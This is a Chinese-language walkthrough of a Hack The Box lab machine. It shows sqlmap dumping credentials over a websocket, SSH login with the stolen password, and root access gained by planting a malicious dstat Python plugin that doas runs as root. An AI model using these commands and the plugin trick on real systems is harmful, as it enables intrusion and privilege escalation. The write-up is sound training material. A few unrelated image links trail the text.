oxdf@hacky$ sqlmap -u ws://soc-player.soccer.htb:9091 -D soccer_db -T accounts --dump --data '{"id": "1234"}' --dbms mysql --batch --level 5 --risk 3 --threads 10
...[snip]...
Database: soccer_db
Table: accounts
[1 entry]
+------+-------------------+----------------------+----------+
| id   | email             | password             | username |
+------+-------------------+----------------------+----------+
| 1324 | player@player.htb | PlayerOftheMatch2022 | player   |
+------+-------------------+----------------------+----------+
...[snip]...
player用戶密碼:PlayerOftheMatch2022
第五階段 提升權限
回到之前的nc連接,su player:
www-data@soccer:/home/player$ su player -
Password:
player@soccer:~$
或者ssh也能直接登錄:
oxdf@hacky$ sshpass -p PlayerOftheMatch2022 ssh player@soccer.htb
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
...[snip]...
player@soccer:~$
再去讀之前沒權限讀的user.txt
player@soccer:~$ cat user.txt
df7f36e9************************
sudo/doas
先檢查sudo,用戶沒有sudo的權限:
player@soccer:~$ sudo -l
[sudo] password for player:
Sorry, user player may not run sudo on localhost.
檢查setUID權限:
player@soccer:~$ find / -perm -4000 2>/dev/null
/usr/local/bin/doas
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
...[snip]...
doas 是 sudo 的替代方案,通常出現在 OpenBSD 操作系統中,也可以安裝在基于 Debian 的 Linux 系統(如 Ubuntu)上。
在 /etc 目錄下沒有找到 doas.conf 文件,通過 find 命令在文件系統中搜索它:
player@soccer:~$ find / -name doas.conf 2>/dev/null
/usr/local/etc/doas.conf
查看下:
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
doas配置文件:當前用戶player被允許以root權限無需密碼執行 /usr/bin/dstat 命令。
dstat是一個用于獲取系統信息的工具。
dstat?是一個強大的 Linux/Unix 系統性能監控工具,用于實時統計系統資源使用情況(如 CPU、內存、磁盤、網絡等)。它結合了?vmstat、iostat、netstat?等工具的功能,并以彩色、易讀的格式輸出數據,支持動態刷新和自定義監控項。
例如:
(1)使用 dstat 關聯磁盤吞吐量、網絡使用情況(eth0)、總 CPU 使用率和系統計數器。
dstat -dnyc -N eth0 -C total -f 5(2)檢查 dstat 的運行行為及其對系統的影響:
dstat -taf --debug(3)結合時間插件與 CPU、網絡、磁盤、系統、負載、進程及 top_cpu 插件使用:
dstat -tcndylp --top-cpu
此命令等同于:
dstat --time --cpu --net --disk --sys --load --proc --top-cpu(4)使用 dstat 關聯 CPU 統計信息與各設備的中斷次數:
dstat -tcyif
再linux man page底下,寫著:

可能包含外部?dstat_*.py?插件的路徑:
-
~/.dstat/ -
(dstat 二進制文件路徑)/plugins/ -
/usr/share/dstat/ -
/usr/local/share/dstat/
插件是名為?dstat_[插件名稱].py?的 Python 腳本。
編寫惡意插件
import os
os.system("/bin/bash")
這段代碼會啟動一個交互式 Bash shell。
我們可以寫入 ~/.dstat/,但由于 doas 會以 root 身份運行 dstat,因此不會檢查 /home/player/.dstat/。好在/usr/local/share/dstat 是可寫的。
player@soccer:~$ echo -e 'import os\n\nos.system("/bin/bash")' > /usr/local/share/dstat/dstat_0xdf.py 寫入插件后,使用 --0xdf 參數調用 dstat:
player@soccer:~$ doas /usr/bin/dstat --0xdf
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses  import imp
root@soccer:/home/player# 成功獲取了?root shell,并可以提取 flag。


![[系統架構設計師]系統架構基礎知識(一)](http://pic.xiahunao.cn/[系統架構設計師]系統架構基礎知識(一))


)


)